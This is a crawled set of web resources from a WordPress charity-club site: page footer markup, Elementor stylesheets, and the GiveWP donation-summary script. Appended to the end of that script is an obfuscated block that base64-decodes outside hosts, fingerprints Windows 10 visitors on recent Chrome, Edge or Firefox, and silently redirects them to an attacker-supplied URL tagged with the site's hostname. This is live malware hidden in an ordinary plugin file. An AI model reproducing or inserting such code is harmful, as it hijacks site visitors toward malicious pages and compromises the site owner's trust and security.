var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://gorsevaclubs.org/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 16:47:48 -->

--- FILE ---
content_type: text/css
request_url: https://gorsevaclubs.org/wp-content/uploads/elementor/css/post-105.css?ver=1742572779
body_size: 782
content:
.elementor-105 .elementor-element.elementor-element-1ef77c6a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-1ef77c6a{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);padding:5px 0px 5px 0px;}.elementor-105 .elementor-element.elementor-element-40dcbaef img{width:120px;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-60211b7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-60211b7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-60211b7f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-decoration:none;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--main .elementor-item{color:#FA4C77;fill:#FA4C77;padding-top:35px;padding-bottom:35px;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FA4C77;}.elementor-105 .elementor-element.elementor-element-a73e5db .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-105 .elementor-element.elementor-element-a73e5db .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-105 .elementor-element.elementor-element-a73e5db .elementor-button{padding:15px 20px 15px 20px;}.elementor-105 .elementor-element.elementor-element-4c49e02 .elementor-repeater-item-6fe6a99.elementor-social-icon{background-color:#C82DA2;}.elementor-105 .elementor-element.elementor-element-4c49e02{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-105 .elementor-element.elementor-element-4c49e02 .elementor-widget-container{text-align:center;}.elementor-105 .elementor-element.elementor-element-f7f3b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-f7f3b36{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);padding:5px 0px 5px 0px;}.elementor-105 .elementor-element.elementor-element-a359d6f img{width:80%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-0d995ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-0d995ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-0d995ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor0 );fill:var( --e-global-color-astglobalcolor0 );padding-top:15px;padding-bottom:15px;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item:focus{color:#024283;fill:#024283;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-astglobalcolor0 );}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--dropdown a.highlighted{background-color:#FA4C77;}.elementor-105 .elementor-element.elementor-element-821c813 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-a200332 .elementor-repeater-item-6fe6a99.elementor-social-icon{background-color:#C82DA2;}.elementor-105 .elementor-element.elementor-element-a200332{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-105 .elementor-element.elementor-element-a200332 .elementor-widget-container{text-align:center;}.elementor-105 .elementor-element.elementor-element-b4cce9b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-105 .elementor-element.elementor-element-b4cce9b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-105 .elementor-element.elementor-element-b4cce9b .elementor-button{padding:15px 20px 15px 20px;}@media(max-width:1024px){.elementor-105 .elementor-element.elementor-element-1ef77c6a{padding:20px 20px 20px 20px;}.elementor-105 .elementor-element.elementor-element-40dcbaef{text-align:left;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:59px !important;}.elementor-105 .elementor-element.elementor-element-552ec4f0 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-105 .elementor-element.elementor-element-4c49e02 .elementor-widget-container{text-align:right;}.elementor-105 .elementor-element.elementor-element-f7f3b36{padding:20px 20px 20px 20px;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:59px !important;}.elementor-105 .elementor-element.elementor-element-821c813 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-105 .elementor-element.elementor-element-a200332 .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-105 .elementor-element.elementor-element-1ef77c6a{padding:020px 020px 020px 020px;}.elementor-105 .elementor-element.elementor-element-1873eeca{width:70%;}.elementor-105 .elementor-element.elementor-element-1873eeca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-105 .elementor-element.elementor-element-40dcbaef{text-align:left;}.elementor-105 .elementor-element.elementor-element-40dcbaef img{width:80px;}.elementor-105 .elementor-element.elementor-element-60211b7f{width:30%;}.elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-105 .elementor-element.elementor-element-552ec4f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-105 .elementor-element.elementor-element-8d685b7{width:30%;}.elementor-105 .elementor-element.elementor-element-f7f3b36{padding:020px 020px 020px 020px;}.elementor-105 .elementor-element.elementor-element-4bb380f{width:33%;}.elementor-105 .elementor-element.elementor-element-4bb380f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-105 .elementor-element.elementor-element-0d995ea{width:33%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-0d995ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-0d995ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-105 .elementor-element.elementor-element-821c813 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-105 .elementor-element.elementor-element-821c813 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-105 .elementor-element.elementor-element-e8b036c{width:33%;}.elementor-bc-flex-widget .elementor-105 .elementor-element.elementor-element-e8b036c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-105 .elementor-element.elementor-element-e8b036c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-e8b036c > .elementor-element-populated{margin:0px 10px 0px -10px;--e-column-margin-right:10px;--e-column-margin-left:-10px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-b4cce9b > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-105 .elementor-element.elementor-element-1873eeca{width:11.842%;}.elementor-105 .elementor-element.elementor-element-60211b7f{width:52.719%;}.elementor-105 .elementor-element.elementor-element-bf64b78{width:17.807%;}.elementor-105 .elementor-element.elementor-element-8d685b7{width:17.61%;}.elementor-105 .elementor-element.elementor-element-4bb380f{width:12.016%;}.elementor-105 .elementor-element.elementor-element-0d995ea{width:75.104%;}.elementor-105 .elementor-element.elementor-element-e8b036c{width:12.127%;}}@media(max-width:1024px) and (min-width:768px){.elementor-105 .elementor-element.elementor-element-1873eeca{width:20%;}.elementor-105 .elementor-element.elementor-element-60211b7f{width:40%;}.elementor-105 .elementor-element.elementor-element-8d685b7{width:40%;}.elementor-105 .elementor-element.elementor-element-4bb380f{width:20%;}.elementor-105 .elementor-element.elementor-element-0d995ea{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://gorsevaclubs.org/wp-content/uploads/elementor/css/post-2614.css?ver=1742572779
body_size: 950
content:
.elementor-2614 .elementor-element.elementor-element-54ab6eff:not(.elementor-motion-effects-element-type-background), .elementor-2614 .elementor-element.elementor-element-54ab6eff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2614 .elementor-element.elementor-element-54ab6eff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2614 .elementor-element.elementor-element-54ab6eff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2614 .elementor-element.elementor-element-1adf6a59:not(.elementor-motion-effects-element-type-background), .elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2614 .elementor-element.elementor-element-1adf6a59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-shape-top .elementor-shape-fill{fill:#c4d602;}.elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-shape-top svg{width:calc(60% + 1.3px);height:13px;}.elementor-bc-flex-widget .elementor-2614 .elementor-element.elementor-element-575ed14a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2614 .elementor-element.elementor-element-575ed14a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2614 .elementor-element.elementor-element-575ed14a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2614 .elementor-element.elementor-element-575ed14a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-7b7fa42 img{width:40%;}.elementor-2614 .elementor-element.elementor-element-6fa99abd{text-align:center;color:rgba(255,255,255,0.79);font-size:14px;line-height:1.7em;}.elementor-2614 .elementor-element.elementor-element-6fa99abd > .elementor-widget-container{padding:0px 010px 0px 010px;}.elementor-bc-flex-widget .elementor-2614 .elementor-element.elementor-element-23a7b8b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2614 .elementor-element.elementor-element-23a7b8b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2614 .elementor-element.elementor-element-23a7b8b2.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-2614 .elementor-element.elementor-element-149dc9d .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2614 .elementor-element.elementor-element-62f6903b{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-icon{padding-right:0px;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-2614 .elementor-element.elementor-element-4eb6201 .elementor-button{border-radius:0px 0px 0px 0px;padding:05px 05px 05px 05px;}.elementor-2614 .elementor-element.elementor-element-4eb6201 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2614 .elementor-element.elementor-element-76b97d9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2614 .elementor-element.elementor-element-76b97d9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2614 .elementor-element.elementor-element-76b97d9d > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-7d2c272b .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-icon{padding-right:0px;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-2614 .elementor-element.elementor-element-174729af{--grid-template-columns:repeat(0, auto);--icon-size:31px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-widget-container{text-align:left;}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-social-icon:hover i{color:#00ce1b;}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-2614 .elementor-element.elementor-element-3ae5d405:not(.elementor-motion-effects-element-type-background), .elementor-2614 .elementor-element.elementor-element-3ae5d405 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2614 .elementor-element.elementor-element-3ae5d405{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-2614 .elementor-element.elementor-element-3ae5d405 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2614 .elementor-element.elementor-element-1949c394{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.21);--divider-border-width:1px;}.elementor-2614 .elementor-element.elementor-element-1949c394 .elementor-divider-separator{width:100%;}.elementor-2614 .elementor-element.elementor-element-1949c394 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2614 .elementor-element.elementor-element-7f331f09{text-align:left;}.elementor-2614 .elementor-element.elementor-element-7f331f09 .elementor-heading-title{color:rgba(255,255,255,0.39);font-size:14px;font-weight:300;}@media(max-width:1024px) and (min-width:768px){.elementor-2614 .elementor-element.elementor-element-575ed14a{width:100%;}.elementor-2614 .elementor-element.elementor-element-165fe24b{width:25%;}.elementor-2614 .elementor-element.elementor-element-23a7b8b2{width:25%;}.elementor-2614 .elementor-element.elementor-element-76b97d9d{width:25%;}}@media(max-width:1024px){.elementor-2614 .elementor-element.elementor-element-1adf6a59{padding:25px 20px 0px 20px;}.elementor-2614 .elementor-element.elementor-element-575ed14a > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-6fa99abd{text-align:center;}.elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2614 .elementor-element.elementor-element-62f6903b .elementor-icon-list-item > a{font-size:13px;}.elementor-2614 .elementor-element.elementor-element-76b97d9d > .elementor-element-populated{margin:1px 1px 7px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;}.elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2614 .elementor-element.elementor-element-2ce5ff5c .elementor-icon-list-item > a{font-size:13px;}.elementor-2614 .elementor-element.elementor-element-3ae5d405{padding:30px 20px 0px 20px;}.elementor-2614 .elementor-element.elementor-element-7e3a5a4c{padding:0px 0px 020px 0px;}.elementor-2614 .elementor-element.elementor-element-7f331f09 .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-2614 .elementor-element.elementor-element-1adf6a59 > .elementor-shape-top svg{width:calc(201% + 1.3px);height:12px;}.elementor-2614 .elementor-element.elementor-element-1adf6a59{padding:25px 25px 0px 25px;}.elementor-2614 .elementor-element.elementor-element-575ed14a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-165fe24b{width:50%;}.elementor-2614 .elementor-element.elementor-element-23a7b8b2{width:50%;}.elementor-2614 .elementor-element.elementor-element-23a7b8b2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-76b97d9d{width:50%;}.elementor-2614 .elementor-element.elementor-element-76b97d9d > .elementor-element-populated{margin:37px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2614 .elementor-element.elementor-element-174729af .elementor-widget-container{text-align:center;}.elementor-2614 .elementor-element.elementor-element-174729af > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-3ae5d405{padding:0px 20px 0px 20px;}.elementor-2614 .elementor-element.elementor-element-b0ced8d > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-2614 .elementor-element.elementor-element-7e3a5a4c{margin-top:0px;margin-bottom:20px;}.elementor-2614 .elementor-element.elementor-element-7f331f09{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gorsevaclubs.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.0.2
body_size: 1768
content:
(()=>{function e(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,u=!0,m=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return u=e.done,e},e:function(e){m=!0,o=e},f:function(){try{u||null==i.return||i.return()}finally{if(m)throw o}}}}function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,i=new Array(n);t<n;t++)i[t]=e[t];return i}window.GiveDonationSummary={init:function(){GiveDonationSummary.initAmount(),GiveDonationSummary.initFrequency(),GiveDonationSummary.initTotal()},getFormattedDonationAmount:function(e){var n=Give.fn.unFormatCurrency(e.find('[name="give-amount"]').val(),Give.form.fn.getInfo("decimal_separator",e));return Give.fn.formatCurrency(n,{symbol:Give.form.fn.getInfo("currency_symbol",e)},e)},initAmount:function(){GiveDonationSummary.observe('[name="give-amount"]',(function(e,n){n.find('[data-tag="amount"]').html(GiveDonationSummary.getFormattedDonationAmount(n))}));var e=document.querySelector('[name="give-amount"]');if(e){var n=jQuery(e.closest(".give-form"));e.addEventListener("change",(function(){n.find('[data-tag="amount"]').html(GiveDonationSummary.getFormattedDonationAmount(n))}))}},initFrequency:function(){GiveDonationSummary.observe('[name="give-recurring-period"]',GiveDonationSummary.handleDonorsChoiceRecurringFrequency),GiveDonationSummary.observe('[name="give-price-id"]',GiveDonationSummary.handleAdminDefinedRecurringFrequency),GiveDonationSummary.observe('[name="_give_is_donation_recurring"]',GiveDonationSummary.handleAdminDefinedSetDonationFrequency),GiveDonationSummary.observe('[name="give-price-id"]',GiveDonationSummary.handleAdminDefinedRecurringFrequency)},handleDonorsChoiceRecurringFrequency:function(e,n){n.find(".js-give-donation-summary-frequency-help-text").toggle(!e.checked),n.find('[data-tag="frequency"]').toggle(!e.checked),n.find('[data-tag="recurring"]').toggle(e.checked).html(e.dataset.periodLabel);var t=document.querySelector('[name="give-recurring-period-donors-choice"]');if(t){var i=t.options[t.selectedIndex].value||!1;i&&n.find('[data-tag="recurring"]').html(GiveDonationSummaryData.recurringLabelLookup[i])}},handleAdminDefinedRecurringFrequency:function(e,n){var t=e.value,i=document.querySelector(".give_recurring_donation_details");if(i){var r=JSON.parse(i.value);if(void 0!==r.multi){var a="yes"===r.multi[t]._give_recurring,o=r.multi[t].give_recurring_pretty_text;n.find(".js-give-donation-summary-frequency-help-text").toggle(!a),n.find('[data-tag="frequency"]').toggle(!a),n.find('[data-tag="recurring"]').toggle(a).html(o)}}},handleAdminDefinedSetDonationFrequency:function(e,n){var t=e.value,i=document.querySelector(".give-recurring-admin-choice");t&&i&&(n.find(".js-give-donation-summary-frequency-help-text").toggle(!t),n.find('[data-tag="frequency"]').toggle(!t),n.find('[data-tag="recurring"]').html(i.textContent))},handleFees:function(e){if(e.find('[name="give-fee-mode-enable"]')&&"true"===e.find('[name="give-fee-mode-enable"]').val()){e.find(".js-give-donation-summary-fees").toggle(!0);var n=e.find(".give-fee-message-label").attr("data-feemessage").split(" "),t=e.find(".give-fee-message-label-text").text().split(" ").filter((function(e){return!n.includes(e)})).pop();e.find('[data-tag="fees"]').html(t)}else e.find(".js-give-donation-summary-fees").toggle(!1)},initTotal:function(){GiveDonationSummary.observe(".give-final-total-amount",(function(e,n){n.find('[data-tag="total"]').html(e.textContent),GiveDonationSummary.handleFees(n)}));var e=document.querySelector(".give-final-total-amount");e&&(e.textContent=e.textContent)},handleNavigateBack:function(){},onGatewayLoadSuccess:function(){var e=jQuery("#give_purchase_form_wrap .give-donation-summary-section").detach();e.length&&(jQuery(".give-donation-summary-section").remove(),e.appendTo("#donate-fieldset"),GiveDonationSummary.initTotal(),GiveDonationSummary.handleNavigateBack=function(e){e.stopPropagation(),e.preventDefault(),window.formNavigator.back()})},observe:function(n,t){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelector(n);if(r){var a=jQuery(r.closest(".give-form"));new MutationObserver((function(n){var i,r=e(n);try{for(r.s();!(i=r.n()).done;){var o=i.value;"attributes"===o.type&&t(o.target,a)}}catch(e){r.e(e)}finally{r.f()}})).observe(r,{attributes:!0}),i&&t(r,a)}}},jQuery(document).on("give:postInit",GiveDonationSummary.init),jQuery(document).on("Give:onGatewayLoadSuccess",GiveDonationSummary.onGatewayLoadSuccess)})();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();